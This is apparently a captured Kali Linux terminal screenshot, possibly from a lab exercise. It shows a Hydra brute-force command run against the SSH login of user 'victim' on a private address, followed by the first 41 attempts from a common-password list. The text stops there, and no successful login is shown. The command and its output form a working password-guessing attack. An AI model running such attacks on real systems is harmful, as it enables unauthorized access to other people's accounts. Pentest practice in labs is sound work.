 ┌──(kali㉿kali)-[~]
└─$ hydra -l victim -P /tmp/small_pass.txt ssh://192.168.56.111 -t 4 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-07 10:11:43
[DATA] max 4 tasks per 1 server, overall 4 tasks, 201 login tries (l:1/p:201), ~51 tries per task
[DATA] attacking ssh://192.168.56.111:22/
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "123456" - 1 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "12345" - 2 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "123456789" - 3 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "password" - 4 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "iloveyou" - 5 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "princess" - 6 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "1234567" - 7 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "rockyou" - 8 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "12345678" - 9 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "abc123" - 10 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "nicole" - 11 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "daniel" - 12 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "babygirl" - 13 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "monkey" - 14 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "lovely" - 15 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "jessica" - 16 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "654321" - 17 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "michael" - 18 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "ashley" - 19 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "qwerty" - 20 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "111111" - 21 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "iloveu" - 22 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "000000" - 23 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "michelle" - 24 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "tigger" - 25 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "sunshine" - 26 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "chocolate" - 27 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "password1" - 28 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "soccer" - 29 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "anthony" - 30 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "friends" - 31 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "butterfly" - 32 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "purple" - 33 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "angel" - 34 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "jordan" - 35 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "liverpool" - 36 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "justin" - 37 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "loveme" - 38 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "fuckyou" - 39 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "123123" - 40 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "football" - 41 of 201 [child 2] (0/0)
KALI